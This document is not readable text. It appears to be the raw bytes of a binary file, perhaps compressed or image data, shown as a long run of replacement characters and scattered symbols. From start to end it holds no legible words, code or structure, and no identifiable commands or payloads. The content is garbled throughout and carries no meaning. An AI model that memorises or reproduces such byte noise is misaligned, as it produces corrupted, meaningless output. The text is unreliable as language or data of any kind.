�mn���E;nl�4p�N��� �a	��ډ����}I"����K�G8 �����n�(})�א��N4TA�ǿ@�G�75�{�{�Ƃ�	�����Bi����+)ymK�l��qo�-��/4?��'��d��F̌��C��h��Yr��@�c�����!�a�2�{c.%Č�#�Qp�7��X6��5E��!+���l������c���sK啭A�%D ��@t��g�2���� �S�%2ɉ� �M�u�rl� ���?�R|�+.e�1ކ���b�`�'mn3�ڃ�&7��>0��|f8�'?pk��Dm�N:�E��xD�V]��Wf�('���ꧣYV�����G��d$"Ѷv�%k���L�\^ ��r�	$�� �BKꊓ,n�ђ����P�H�Yp����H/?!; ש/"��8�2�"�_�#hM5f�"w���G#F���{�#$��W%�3U������r(���.A�W�r�hU?��z�J����Te	�aQ�*��#��F:��9�<�e
|m*&�&��
���)��\_����D�`!��q�����L���##���6����;iN��z\6����{ӴNa�b&��eF:?�r}3��0��k��~Z�� �D���퓐����X^Ahm����=�2�p��Cds�%ɩ���c$��A��"���4�9��y%��+))�f�l�T\\�V�<��lY�B�6���8A4aC|ځTj�*]DK�HD"��N���os�:,�+o�xu��[�``|���� 5!2�-����8�Z2)���r��YZUSBC��i��u�(-��l�U ���Z�� ��To{A�(LЙ-LM$�J��� Q�4���;����i)�iN������ฑ��["���Vl.*� X8�Čc��(����(�{��?AC��b|�ǵn��P��#M�RF�@�h�ɠ���=���@im^� }�A�H��؜�ۏl�W6w ��iM�łm���7�SKSe�|J;! 8v�1���O�,�!̳z|na2����?��op|w��ɋYbcd "�cH
��Ss�Z�F��A
S0$�0�(6�
{��	-��F� �����,0�-�2��2UQ䋓�m4�Wt�ٸ�0�4[S���nO�H�%���U�!�k�-"(C��]�}�@�-��ei
JsE/X��.N�*N��G#_m�Q@�%#h��n?�"��|��i�o�j�dؤ�}r�j��|����MS\
$���kˈ.�~���2≲��1�YH@�|b�R�M��f27��e��մ� ز�+6'pvE:F��B��=��I�l#v���`{iG�W0�H�'r̅�Ҵ5�E�ک�d�l���Ro-�Cm�"���м����*b�IU�B���C [-"Jt\C��V9j�S�۰	&�c���p����
~�+�Ek	�X�-!7ؐ�(��BMPb�DBn�U��"MES����&�Kgq�|l�4b$o�ڄ�N9ɤcԕ7QJ���Z�E�+y7��p	�����	�/ua)≾�v� "��M�mE��ͨ���ߍ��7`&��ؿ��Z����I�F~�zC��8��� 
�D\������f�TX�HT!7D �ٶK^?�x����k�c�Ë��ZQP����Y��gdl���*o��.�(�=�����$T-<��F!@4.OP�p5!���J@ Y�YG�IZ׫&�P�F����m� ��T��_T(�B.%j�B�0���SIA�P��A�����h��Ǐ�j���%��wF�\D��tLe�YB~��=-�I|(���k�MpPP�#-[�Ns� �BQi�\	(GBBk�;��
�/*7��q��hq�����IE�*�޳h��P V��UU@zm[�q�_���R��B6��N*��A���V��ڭ�j�a����o����R6�K_�M#t���SP�S�h��`�^B��U�IT����6TM����;�_%�$qipm�A�EV��5��-�ۚ�k��jSEQ"�MA�(��u�B�Tදe@���IE4P��}6��lSHI$l���CT���7�)(�:�4U�E�Z���AZ�N
f���=�ō��B�D�[z��c��&��@t(��J�M��[��K�SYTh�B���(Q�Q�j�jT�hw�#ZE?���� �ʛ������jl�z ��1ťƻZQhM	���=��&����'j$hq�J�21G:� ��kV��6�;�PZI�h5�kV���|�h�� �UPyE�5 ��@���樕���>�
D��� �h�t(HVМ�J�q�����a�\˺K�4`W8�ԂZJ UU?C �;��j��-55sbn��)MH&�`&6 ^�H�S�Ԕ��N�T�=�}�>��JHmM)� Мt
�P��UZ-���F�nTT�%y	����и���4�T
4E��Ӵ�9�3c�ԭ�!�J	���ZF}!&�3ik@F�H���w�C�ڢ���ݨ��n�,%lEZ���5� ���ԝ��Q��>S�>�n��4҆� �J*D�ա Ԇ�7D�Mi����xMj�M�W�&��ч�r֖����-�"9nVF	�D1��R:�/qMp*}���B�U�*_���й0��S�a$�	pD�Ѥ�t��! h�z��h�Io����U�Qm���܆����ը:�R��AF��T�D=�	O� �LDT�h�Uzݎs��h+#� Vm��u�d%��j�o�H	ں�~���F�
�ypjw�e%���	.�Q�oT���ʦjjU�	h}}7+�kk}ZEe�@< �脀��*�8��@�Uj�ԅ@��S�-i]�kWIPӣ���Sǽ�O.�D�L�?-�N�5���v�n�DS�Vn��Ni	�X�7:�I��($�W͸�¢�_!(Էv��z5ҹ���������d�Ѧ�pM"$�Qh�N��8'0)۸�����.�$ZJ��4�*�Mc\(A��+Wԑ@��q'i�Q)�ӫ*�՘�y$d�T5�T cMD�%.'рVH�#��*W6�l3>�=�R��$�*9���ңk��2��QôJځm���.!��1f�L�=��/ 5��hk���50�5³��ZЎ�� Ja5ri	�_pB4&���T���$��
%H)�`(HP ��Q�SZ�^��'6�H���%�9�k�h hF�2]lҝ`m���64lI1�M��$&Z�# : �-�.y��Q� v\�$�8]n���a)�EQ��uC4�R(�b�����Z�P�� ������ TH��Pj�܃�5U!U ���
�F�/��ۼl�R����5sN�[�+wFH 	-��@U R���A`(��������WA~0 ��@{e�������蝢�G0cck��t�9��sg!���(�SrҌ	��n�p	�m��TWiN�O�C�TB��j�EA�p�z:�9�>�:Z�X��Ц�!��%b��"_ lR�5�%�P�R�z�B�}*Q(:���V�K�f�$�ɰ��c4��MxNruƱ\=�Kp��*Hh@���U � "(����E
ݥ4i$�:���%T�$'8��Ej�uD��8 ���[t|`�P��e:�4P�u�Z�CRB��UPiAUh��Hc@�隀֎*������i#��$�B���*�`Оu�Un�T�[� �@��U(���< H���JҕiA�B�v���QSR
mi�E� }
�%{-�(�VҘ�Q(-*�U���4T4*�MV����S�P�U�n����uM�U�h�	Mu �B��* �kAD�RW�L����D*D�J4*��Ċ���[C�KB%P@ѡ�҉�D-�"��z{�Q9U{
�5^Ĕ=�D�*��P$ �B�ڢ.
���B�����U(Ѣ ��A�����@r�w���;D�rkJ-(�J�T�Q�(\P��rmUE�U(Qj�GE��UB�kS�	�Rڢ�A�h����Q��U�V�U;Pw&�AD���-�T�Bi�k�AmZ����51�TN���Z����T�u[ZI��9�v�"�H����+j�DUh�[k��PGA��:��h��â:� 8��iU�UBS\�'G8�5�Zh�J���*�
ܚ�ԀP�=�mSuD�P:46"���O(0� ���ZS���I[h�Jښ�+a&�8h�P�������ʢBM{�J�UU�pд��DCU*	D �N��S��Dք@MD�DZSZ�P;EH�F�hGT}� o�{;���O�� h���ϳ���>�������S�~��c�}�����QL�(��=�}� ���w�=����K���^����� ����)�����o��o��/�{��   {��M�����P}d4l�,p_!A�v����]��U(�����.(H�UB.%_Bk���B5j�iUD�Q%P��@�P֨� �U�WRB܄�AU�ʪ����T�I�5"P�N~�Z��R�f1$&�Z ڷ�@	���. ;@*�Q��҅*��AA�rҨ)@��<*"���  �UO@���n�n�4-G���TB��*Ql
��F�w��j#J �E)ADքU()�@'H�
-!R��Ch�T�P� 
��l�`D��j��T�$բ���Njp(��PP(��ЄU(���}(
�>�5�*�MTEQT�N�(�b+鸭@�)��I���j4+P��T��ڊ��*�Z@����
:��k������J���4U�DQ ����%G
���uI(/ܯp�E�&�j��h�TZj�D �G��"���=7m���'��|U����/�
Lm�e�Q���R4ZHMmZ�@Q�:� DET=�
�&�8���@"P�mUi�E�uT(P�B�%Qn� jmQ��*�Ё)��n��q"��5�+[hSn�T���3Lm�a��%�hhV<�������[hO�\IA�����ҵT^ʕ�h*�
:���T���i	��F����"@ )�Z*�5B���j���@�Tj}(�S���IzW�a��V�	�9I+B�W=6���^8�K��kYyQ�r���	dQ^�Ty-�]U�Ѐ*�Bր��EZ����ۓF�� ��*&�==��� ���UR���Q>�D�������[�jX��c�5��K*^֗�����@B�C��ARmk#~���� �D�}7�`�����To�%�sB:����v�D�4���ګED�U(���}��W�B�
��TD*��PAPV("�3�Xx��15��#%Ӑ>i�� Dwhl�8�rK"kK�������+�C��5ź�m B`F�<����J��T��@����t�P(&���E�UA[h�"�Q����(��ЅEOMU�E���,
f# -t�&)E]1N��6f��$�GP���F�
5Dtv�2-�8CP���0e.t�� �RY�}�$ ��mSA({h��Pq�([TT�kh*�� ���%�B� }(�����*z�?A!j�},l��	TpG���]F��E���\��Nk�-{��J��W��[$mFCJ��BTMF���2� �u4�Mm��1�.x*�{�@�U����E��7EZ!�ܨQ4T*�M�J��?Ei�E�E��\�,ȹ��O�pN��FK�o��r��h呏�q�8�&Ӫ��|�{���4(��W9�1��[����]�=�d���[��f��	�DAMjTSr܊A�%R��M�o�k�P
�����5T�! >�
�!Qt�}����r��I_ )�4� nj���}Z@cc�v��� 6�6n?<�x��9۞(�ݨH���@�9ӂF��@�I��(�/`5��WRUB �����<�RB �@ (�RQES֟�����s�,�{d������נ�$r|�B������nDsF2`�\\� $]���#i� 5;X.�L�4(3S��*��m
�F�К*��Uh��D*s 5h *�TA�?��UEW�U
�TTX�v����+�.Zۋy"ypM��J�����1&��j��wO����L��\D+{1�U!�_@��kUT(j��֌E��E',l��"$�(-�Њ�!�S�
��>�ֈ*P�Qu}��|��QZ\�N}r�-j=
�S�i��
�D"�<�5�]��e������V����	B��
h�b�*�JP�W����}�Cp��q�������UMJ������Pz���[E��\0C������g,�)��=)�)�za�'|.
��TS����z@��*�uA�� ��J�b�SJxO4lb��U���+��G3<Ř?�IB������U?EP����!QP!U��K��E̗��!�v�B��*U��T�#R����V�<8������ב��ɇ6��H��聪!n ����MT���-.�_0�����s 		r�=�Z!_�G�@*�B����B �V�
�W��*e��{h��N���=	�4�!���<��]
N+�P�5��ɐqV���u:��"i�Ԇ������oeZ�N7&�Qύ�yH�Ru�*�� ���{�~��
���j:
�@�9�?V��'�����4� �JJ�^�7#�m��c {&p	����]����c��J	��*���D]�uK�j�j�AQ�W<-�ETҀ�֨��ڪ�@�?F���zG�hQ �l�p�7���*�HN��
��8=���0]���KEվƺ�&@vp4�+xܿ9�ہ!�Oа������ �CE�M�ǵ\���P��@UR��SJ�UU@��!�Ч ��>@���"$��Pjsh�E D!�ܪUV���	�RB���4��*(�2B�+���t���|ME;�Ģ��g:���me��ư�f=��Q�e������ ���0�F��e˙+�&h�?�f��ht�O�]��wV�����UR��0���ŪF�H6���8�I�ƨ@ ��������A��.F$Xյ�
�s%n>�'HZ�T+W
�*-��Z����m������W���䛘��P>k�� u0��o�'WH]L�.�SY�h��X� ѵ4���h|�4:E]*�T>���:G	(4�Z j�vѹWV9�T��@�DShF]jrb$��8Z�r"��4K@pE�:���I5(��� �o�<M�%�q�"�����. xأ���h���� ���݇����7ⰝIxN  Ы�G�
��U�H��s��ڢ��t[��V��4�#�k}�&� کB �	�&� u�څU]F��ѭ�|����Ud4[�uQh$T�a��D��Tv=����u���%�kml�0��dzɟ��?�!$�Z<��޸�P�� ��o�p���uDUSS���� �c Nj��@P0�6�eMt� C� �>�0P�TS���E�,��#%|U_��E�T������p 8Ր���*
� ��*�M��o0�Z�cw���gi2��������/�YwU8Q6�8b�&����DƐ�B��aq з+tښ�@�x%�=�QyB��j5Nir560ȫ��S�SXPp���Ѯ�l��}V�"���ۮh@	�9��B@CU�M�D��5E �h�p��V�3#�ƒ��庑�~Q����!��AE�dG����T��@ U;Rƚ��V����i�#CpͯT����Q�n$���E�/�@���F���6��$ US(�h�(c*��@M"�6��Bʶg��KK��J-M�"� Lm�� �>P���u1c�b�o��9��F��8:�A�s'%M�T����N��fu�8 K�*�6j�!q��ɓn���!H	s*Q(�����5��$�:8��؀'����ħ�i7E��j��$��� G� jk�&����4C�\��@�hؚ�[�n_d���_ ���ed��k#ߐ�����h��dvӒm$��g��øH��kA�9�2��=�;`�|�;r+�ˌ�e���d��*��OG$�9�D��v��A��5 ��a5��8�B�-�3rii_1����'����P����Li����G�s����&�d^�J��$ZFQ����"��+ȣ�CKں[���Q�>&Bp!R���ڭ�;��![��D��6�9�?K��*J���0ѻZ���)%4��U@U��${�V�P�m$:2�=�cM	��IE�悁Z�ĝ�8)����x���m8�+.. �2?�=���!ߎ�n����HNU��TGPe$9�R4�+_u�����
���<	N�W�ki�J�4�(�ŕ�J/�(�NmȂ���Bl�# BCW<�G{6�irt{� "*�OG6��^ڮ<K^hݱ�����:�� ���ƮLj�4��@ѥ67��&Y8��Ք-p���i�P]U�kP��1�%�
�̩�qU�Ġ�"*��EMW�80UU=�N��T���:�T�V�\J����ESZ�=*��B%6V�)�G
���;�͵7/خ"x�����(U��'�v�	O{\�v���
����m��7�+��UG%�����!���sBv��&kf�Jh# ���T5��ĸ�-�h���ESJ��:��h�*�L�UU�n�>�QR�9���U[J�P��@u}7فs��Prl��-1�
��9���S^�:m�.�~K��/����X�A)��.U5��o����t�0��\$�J��.>����IjO&�cI�����@�Hj�	km�W��hF��k�Ƃ���Vڧ���L;Qp)Ҁ�����z� �(8R��@�u*��8&�</�z�.Z�����k���������f��)�F��E���Djo%s�*��X��(!�7Y�S%<Pm5�36��*z���W�e)�KS���J
����4��{@k�Bq$I�N����8ͤ��U?A�*��CG���Ѭ�p ���T�J���E¼nѓ����QU*n� �=��jla>�ZH ��O�40�4W�Т� 5��*Z��P�M������C(���j��󦔓A������ʫ�A�B�Bj�Q�ORU}j��Md@�B�\��C��Z~F9�&��z-ix{c S����(�
p%8TT� ��ꆨ8QuP��t�Mů�$P�j��]�'����d��I>�@�5�2Ԧ�J
��z��!�O@�[B��5�+��ĭ�az�:VQƵ��� Sc֊Oh�(
p�&�Z��Z��ג�@��UQh��An@�T���x��P��ԩiGݦ�s�{���:}h��4k���ԏR�J��p�XQ�*J�Pc�*D��V��PO�h!�Q��D�QT���M�p��UTM�y��D��\9��M�mj�`����>�� �BDU:=�J����>�/tܘ��hV�Ot��F�	Ą��4��.P j����ZԊ�J�%f��T�V��iO�(Cu� ����E#�P(j�*�6"h�s��;֦���w�*����.EWj\4p$n CPS}��h�D�jN���G��C�Ap�	k	!�
��WP�A��}"�x ��D���"�c ��5OК���Si+�Ž��� W��!G@PB�U5 �W�
��r�.!;@�n���-���U�yQ��4m.@�'��Q�8(�� �A_� &A�k�%0�(ꂴ��j�I �����'�})�@>�&�0A�OZ����U��Ҩ���BuM%6�1�4ZT��
h�=�B���H�ܣ�Dp(�����[Tz*�YD���
 �UB&��[(��% kDéԺ�ٌ~���emV���`�O�v�҃Тh^ȔJ�P4D ��.|����P(B{Qc�h4"��� �u	k�&Z*��ք�@������ HER���Z�m ��Ot]�
sJ:<�u�� ����*'7�� �ͨ�P*����ʵZ44֡P�Du"%5��I�.E
0@D
j'9
�QTQp;]
2��S��aJ@h�U�0(�MҜ
i��>��=�95�k�!_GH!�:���(��E=QD"O�
'V��i�S�,Є(��(���uSۣjA�F�p�$���_I\�� �I���Oij��C"k5{H)��m	<�S�S�ȀN�@�������7����p����<�(���F�F�Z�9R��O�:*�uP�F�p�:HTD�����B-�6�Р�A�S�mk�. � ;�z8�J�U�v�
�DVЃ*F�x$�JFH_�$ճT����fkCT�4'h�ڭ�Πt�q�5��R}��ɤ�	�(}��B@!� "�B  ������D=$&�)j���VҶ��Q1�Nx
��(�C���g(��$(OV������8�<�������B/��Q���[��v� a
��P��R ���m�9R�ru*
q P%U�M '��A4Ѭ� 
�wnڄ��.�B,;ER�Q��P�MjQV�M�h��T<�?�h�5(W�MSN��u�譺�A����i�꩙n��F��R��j���9>m���ӗ9�	�%�ܵU���j���UGT �U����A
�7\\!Q8���F&�Tn�^�T
U䶦6�صQ�BQ��:���j+�з��*������ �Wh�M )Ƃ���b$~5P�`B�T
P"h�B�A�P�M�u�R��m� �:T�Uh��[�v���Z���U@� ]�А(w"��'J�TJ��P*�UUUE�@�	D"�A�nE�U4���	%�&"W�$�UU
�F�P�aO@��.��Mf�4 Ej��Bv�7h� ��d�h��"
��P�u�N�"�"��!QP�SJ����I��� TF�Ģ4*�#TQ �
航��N6��D��UUTJ>���Mmr�x�� �V�����F����T� iU#�9j�
6����j�iC҈�j�QUU@������+o�V�=*��EUQ��"��B�J��H5�� 4�*^Ћ	MЂ �M%<�5��j�J JV��MuP#�J/ޞ�WҞ�z�UP��
�诠�s�T@"Q>�S҈{��Q�v��)U](A(U2�5%�D5��ցG�Th�Z6�i ���I$4�
C�����
��V�U �C� �r�W�UU@�@�
��z���(��UWRP��⏽	O�%qU��PmVڠ�P�T�PN�����ֆ��(Cu�
��&�*�uD�=	6�����ښP��Sҁ�}
���B��}	EQ�D�B�����?�}� �o�>�(�g���@��V#��e�~�E}��/��� `���Ǹ�o�G�{�r���=
w�Q����w�����   li��k4m�cE Ѵ@nM`4��Pʠ��k)�[*�4Z4-hpecа؃C# m ��ZhZ����
�jX*X
�7#Ա����M��р>=��E��tb���� ��mNj f�q���"�j؜�G0洗0Q�rtu 
45�G�4Uh�m*=�J�*ֶ�@����@��BP�&����Kh��8h��mF����А�
�jMk@Ҟ��H҅P�v��(��B6�tv�蝪uHpkA)�Z�tEj�~��������!TEV���P IA4��j�%v��U�(Pi��C[D����`I *��H�P����V�{/aR��*�[��Q�  �B�� b��	hN�Rk�j Aiq:���;�L��A�v��T�WW��(�A_��V� �!Z���j�P4O.�0j�B�P���!��M���(Dm!ͨ@
4��BEkB��B}����HҶ�P�i�%{��U@�)�Q�K�Z�P���p�GBh�\*�#�6	�"���	Ӽ.U���gay����g�o�׍yydx����o���u���'�A���v�V�f|����nЂ�@ZH���M5_��}�P=� �j�Ajȶ� hAMh��U�U_;���1��~�
�}�GU�B���@%' ��"Q����ĸ��!��o��ʼ��l���3��ϙ�_'!�9ߙK��漻���Y�g�����)��gLX��Zp�֋X9O��\�%�le����C[�i�P�P �CJz� � 
�U(��i 4Q«�  ���P��S -�!��{�艪 �F���Z54
��E�ʆ��W�Bj\j�hF�T��;������`v���2�� 6��=�;�c�r���r���9�gfs�u�2�疮�[�d0�~�����a�x��^F!a{��l�@��W�/�a�[�=�=P�T)�iWTJ Q@�@*��� ��t�$�a�BBcj�����\����J�@����v���u���HU�$T�Mv�99�f���؞e�'����r�O`�_���W�9轸�"2���.�yI�ӵ9�&��X��,����~1�&�[�,�m��g���u�'����i-�ؘm����X+�[g���3sdzg3�W�g��X*��� ���"*��
� ta���C�@�����BZ�SN�@p�K�� !��q v����
���A���UҺ�T� ywu?<����]��a�{~W۹��K��\��bx�7�y)��*o!9.^圣��s7���H!���Mqw�Y,��s���/ǲ�uv�~W������}~ߏp�K9���\�?!un�7g�l�O�78(q����Y��Т5"��@+���膧@wj����t �f�6�.A�hE@M�E�U�R��R�@҂��P�� u��5W��X�9��=+Ïc}�����/{3��_v~��f���?{u���~Ldfg �^s�6Y���0F�阌LY�{�b��������n���1gsxF:�MssŹk����^g���Ս���\�Û�=k�����h���෋��'Mwp�՗=���M�(T�4� P��
 *�@�EI)�R�@[�)�%7���1����R����rB@���CT=��EZ�"�����5�~�{30yoq�'9��r,��g�������)���]���X�J��f��}�6��+��W<}λ�˓nL.#���&��\G��M�d7<��3~�N��Y�͒7���=���s��zb��~?�Ck�">=�rP_���Z~lv�ig���� �����@*S�Uj�h4L�ڀN���C@�����  `
��@ (��4��J��� �8�	�M_�W�W���|�Tw���L���Q����d��o:03�� ������ZZX�0���qV|y�]���y�Xkh���6u�O+�1b9>Z��f���毸����k1qiige<\�
�f:� �m�D�q��a��9�.Mk��G�͔e��o'/u��6Y	o�s����SqРh�E@�;t���3�!E��ABQBPujh �AѠ �A��@�R��#@�Z�(�-Q���
�8�����mW��@�k�����S�N�����Y��/}._�|��~��Y~�\�Տ���~w�a�[-� R�<e�C�ggY�[�K�&F����n+�����\r�h�XEk<��,�?�a�;���_�j����p�,�����Rbn�;�32�I�w��R��U��$#�zQ�Q4��A 4�m-�w�Ip���0�f����,鸶�D�i[jpZ]�CR��p��#�P��I �+�T�"뮽�_e��7�\���_�3�!�k	"IZ'�dx��33�O�y�\�C���� \^r��O^ߧ�,�yyߣ_n����Y[�*�����y7�<~?�,�S����&=����'m�ߑ<v��#�~�㬳2d�OX�kHs_7�4-jKt@Fڵ�� �@j��m*v�J�ۯ�?!���!�9&V�[�$]�bw~-�s	�pm�V�F�{�*���v��#J"*m_�DjN�(�j�B@(�9}����;�1Ų\#�n� �����A�]k��mf�����Wj4DP�Qp�m�����E� �7��e��[��k_��4^��$�O����X+>��~��y��mM $zR�7]^iT�V�
� �Bd��n��^˺�}�k��r\�g�����<�.�_��1�ݏ�{Y@	��p�JCDm���jM5(�uT}�$ꩩ�D�Wj U]@t��w��/쓼m1��:v/�W�t�\y��:[�y�08QDu�"
xuiPhH��"��b�;�F"�܁�;[;�����oM�@E�����K�)���[��i^�
�� �*SB@u%�M�F���ؖ����.C�g\��,���]u.?�=�@�iY���M��9��7
����
P�:�-ApԠIB�T�\7Q4Zڼ��uKf�v��^���u� ��;��\S��ȹ�%;D j��*�wQ��M�>)M���3��N��b�_�f5
g��EM�]�5�O�狗)ݱ���* n�m`A��5-m�r	M"�F�-��]��y���Μt������ˌt���c'c�������>��&t/�ś^���p(��(�GDi@j�*(���4${"	N�T����ܒ^%�ǌ�,/<��I�\w�瘮0�o��2�[��7'��'֒\@-N�q�&�$PK�$�<�}�i�m������^�,�����sh���y_�>Ox�ey�+@@5% *�T*5�C�5M���B����y�#�%��F� %�=�?�N!ْr�=e��-0]��8N#�86>|�"�[y�1��m�;�w�J���@ƀ��� 
!��@pr�Q 7R�
9��P����h�\
�i�}a�:o����y#'g]wGpc���p�gi�7p఑q�@�*JpGpiډ�.v��$��,do��9K�O˦�H~�w��{w<�*�c��<���I䗈N�M��45h�@�B�&�n!�ƻ@6��(�i�o��צ?�lm��-�0��o��F>���8� 5�/����7+�V��^�����.0= H!��m5��֭�I ��@࣢��� ��<���yq ����c�p��+����7��WN��rNq��Z]}�39�1Iȸ�o��p�w�v]�:~�����ԑ�����U7�}n�ǎ��X���s��ւ���{Vy����ݱ��d���,]���Z��o�M�>���BA�ȫ�Q俄�#��eZЦ�uq!`*�Z	 Ѐ
SB��+x~�>޼{�u_�;�t\Û���̷��|]sc��&S�q<��l���3��ˎ��~�WF퍮ո�I'���8TPM*Jv���
��@�=�q��_f�A�K���ǑDd��<����m�Q�P\�H����:�ˎ�/��w��\5��������;'�ya���ae0�{���x�e�9�X�&7���r����Y�� e��L1��1���'�d9fF���nO��x�2�Y�A~.�7+��'a�|��C�~>� �/5/�y����}���=�'�&��#S%�9;�]��x!a���ݭ@ ��ѧ�M̂�t$����	�b,g!v?k����9���|�~��~=��W��1Vv����e"�.+�2y~%�����Lq~O���m��q�K���!���Pk����(C��X�/)�lY�*�������'�וf�yaݞp<���#��˟�3�e�}��O��沘<�%��|�;��w׷�����ϻ7�u/���_=��]I� �O��K�����8��~`ᱍ�C�7�a��o�tvv�cr{o� ��,���������?!�X�G���a����=��|ӝ6Ճ�6[q䯈�g���'Xbx�� []�a���h��dY�:��r<�e��%��ɡ�֢��UM&��
�pz�:� �n�~A�噞���~	ezq��K���V&8� �����������Y31�j��u�6׎���7�!b��~���u�?� )Z)d�&\r�=j��)�nň	{2(�'l��l�%�N��&�a�3o�k�+.��η}R#�� ��n%�1��쭭�߰��M�G)&?��_�c�H%�9wiaęy{/$�ěKI�����<�[�_�^�S���|����<�� �d�%g�'���_�{���O�M���yl?�����<y���b]��|�ߪ��g��!����$�S�R����:�|�^�<��[bK{X 
V���DP&��k��h���ߑ7������eiq�8�I ��7e��;�be�=��u��=�F�˃��.��R_����I������'h*�ȹ��9��f���_oq;�rȷI�|1�q�k�#?%�dv_\��]I+$,��q��4ϑ{O�����V������o���͎���v����e3w�K1o�'�rI��V�N�q.�� ��+�b`�lߔ~F�~_ty�em7��{���y��P}yq��y^w�1�~�s��?e_f�����6��ב���>�g6O"�N�3Yp3���w�`S�� ��_2���u�r�-o��p��$�r潎�9�5R��co\�F���PP*�4��x����I�7��ߛ�x07�9�|�F�26671d�q��X��;��g�w`���=��ܿ�s>B�L]�	��q��)7;������� ����^��$ӹ���X��t�;�����PGs�x�zi����+�cwkj����K-�)�ַ
��[��y�����}�{'���e����[ٸ2�|f(F'+u�.י�W*������|�j��o ��,�^͝ϼ��s���p��7��Hr"�ľE�W`����\M¼��������v|��n���=����ns�ܔ�o��� ��4e���==Շӷ����Ėv�����GC9�{�ά[��~Ucy���!��?n�n�������{#���Eex�����?�/�G�a%� <��v77���1�./c�+��F�&�� �p?{ϔ�4�ˋ�3����c嗊q�*佥�q���@�a-�|[�Ƿ�l���)n�xvQ�1����eN��l�Lm�'�e���2Œ�bl�'+�@%����v�s�d,fBh]=�K� ��2��� ��Ȳ������c���.g�>��G�n��|��G�{� � 8�y~\]�-���+~��N9���,͟�M�\��O*"�~Cw� kY��s�{S#E�՜�_�u'R��z�˯��N��>D��?�E���ۑ�9����mo�h�$�9�[�U��~=i���x������ǆ��9��j�^g׸;�� g�r.�=S�y;Nm�y�4�^�i���}	��ܶ���3���F� �������(�f�3x�ﳤ�c���5���\�Z�G1�#�!�Bl'�زe�.�oo�Ir�/c�⿾��{���}Ryɑὺo�<��X�'�X��I�����ݗ��w�$��䮛;qVRL/1���/�����&�"�����l��^���{�us����r��|��yJ�c'�d����!gg=�͝��Ju�����H��%�,[Y6妼��\����Z�E�y�=y����6��>��vE㺷���x�#�r#c�s|��	��|�#Ȱ�029���������oep��}��yc��L��͖{k&Fؘ���~F%�i�.8�<ȋ�8�W�,���/Ƹr�q�\�g^�̿p�|�_��Mgmy�PZ��v�i^�����=�����Mk���9ˉ���L^3���	kN+��寯��x^g��_�i����([��t�.*rv���w������/1�����m�otpAu�����+��vW��9y������Dlͽ�� #���f+�62�!$���9�2�~��g��-�|���c�l8���n3��.L�#�s,� "<F{+��'��&�ogm�Ck����sƬo���%��{�C��e�o?��E�����Gc�&c�vW��rxs۽���OZ���8����K��t�1w�3wws-�m9%���F�$�(�A�=��E�wl~%�]Ì� '�:*-9�G��� |��ϙ���?'m$��M��>���I~�y;9��텵���� �6�������2��;X�V� �Ze#�8�dY,�J�����Gͦ�������Q�l������,e՞��<�/���l쮮g�F:.A��_��8��$vm�]�wp~!<�M����Ҿm�D�3�2F7k��yf���y�nh��o������Y/�����g�w�������.�dc��m�w&WB�⼺~;%e��<}�!�|-���ݛʱX����&w�����9��E���wW��v�	�Q�y�Su�]��Vr�z�Š�r�O�����M�f-���w������M�ciɿ!4p/ �6��,�S�X� ���;g��z�'!�wr��^g���fq626�����#}(f�2>4����B�ab����!-��̹���������_���̎�+q�����͗o�C�pkl�� $��8��<I���_I7���	z��|v�Y���8�p��h�i�qi���in`�fc��d���\�!�ZH܅�Ĳ��eu�k#�0�7�gDu��a��ɍ�.��	��a��o1�K<�v�Ǝ�� zr���+g�{��;�� -����U�����N��\�ױ�c���<��8|/��*�b�+��m�� �O$�\�Qr���7���W�RGoŸ�c�x�o=�hq,>7�,.��؀���0.��ܡ�!cnk��8�j���/ٷY��C{��K}��|[�y��]×��r�Wч:~[��ik�� �����Ź&�(�������ŷ0�b����lN��+$��/��x��Z�ZK��\�Ǒ�z�����9%�羬sά�O��k�>���p��&�۫{{�u� Y�ks|኿dv^��\����3%xm3��I}m=�����r<���,��r�y��'��;3�\���Wk���d��[�Zณَ�嬑������	s������t���-�v�5����~L�S�E��vg-;qwP�ߛahf�d��{_$��e��^[��������\�ӌy��^Uu�9�y��o���bl ���S6F�����/�����;w��]���8��#�b������ /-����/�/��ٲ2�]��߽���#bNI5�9+�s���շb��l5��Cs}��.�g$�7�K�_��x��?d�|ǉ�¹H��vYϬ�e�0�G��d��bӲ�#��ŋ���� ���m��r�\�[���	n�b��F[�u%о��%n8���}ŬZ�x�&y�����󫞹�C��C�b�xk��xOa��\�n�����~B^Am%�9�ָA����Gz��8�ܚ�7��o�9����/�#���"�as�:�{������ý_���YNAge>6����C-����l翊�5�����[��by2���͙N���:�yY��>A���2'���A�6h2�Gư�7v�����m:S��w����xع]�_�	��ث��A��Ϯ��C�}s��+<��=we&.���Iգ_�9���1~�[h�n��E-��9.[�g�f�#��o���R��s�,�������*`�MŞ-��;c$�dR�u �\>im�`m��s���O��v�Kqs�Ǒy/��Y>�;#ü_�|_3�����e�һ�p��
��m��PL�f_�B�����[�a2O���l�vG!�sH� �.E��?[������{��s���� ܓsX�{��gc%�o�YCW��-��r�k97-8~:������dz׺�w��3�n5��K#���d�럾�\�!佽� U��[W�|l�ZYv'����//�=��O��`�m���������
��O���O��_'���n��9>}��c�9���	��	�������9�l�f,W���p+��8��>�y���V�3Ioq�����͚��[����<�#q��DV���X�w��;Z�v9_[�X��L�{;� ���ȹKXb�ltֵؙ��Ր\c�l���v��G�����k���_YI��c���N�ō� �=��﹟1���!�!��;{ی�<�NS­q��J�� �Ǎwܓ9�|zu��?��,E��Y��W}Uy���^�˺���s��T�oJeo{#+����a1�����v.l�\�-������q'u�6���'i'�>Wr��uep���RY��hm����B�E�l����ϒ_q=�]���_bo��yļ�ǻ��[0�\^����1c٘���g�ݙ��8�<�)����\r�5�����Z�O���<w��r�N���s��x�3����n,��v)ie��̆?�8�� Z�2������.����[�A�tj���3��a��.v��^���	�߼Ze�o������Z$��<�&���%�/�����㽉俉�x�?�WA�y�W��?��=�>K���>
�O��n�����}aW3c_nΤ��^ɺ
ӎp�[Ƴ�r�:�f�YWZ�Scc��Ǧ����r���׹/��o9'����*s[{O��ڗ9�?Q^g���;���O�}[���.)ؿW�k�O��*�u����2F�@�F�,q3ȼG���[����ò9X�L=�s��+,�qt�x���\�/О/f2�?�'�c����f��U�<������s�Y�bf������re��\�tg���;w�K���	����9�n_$�WŰ�8��,�=��� FZ�R��dY�8�l����H����Z�Bm�l$}������u��M��a�w�ۯ���ݒ&;5���k�|��������/|j�>1s���UОKy��w�^�fr|r{�%s��#��W���c����2������8�|K��  �k�/m�-�9��Fʺ�(���t �l	u�
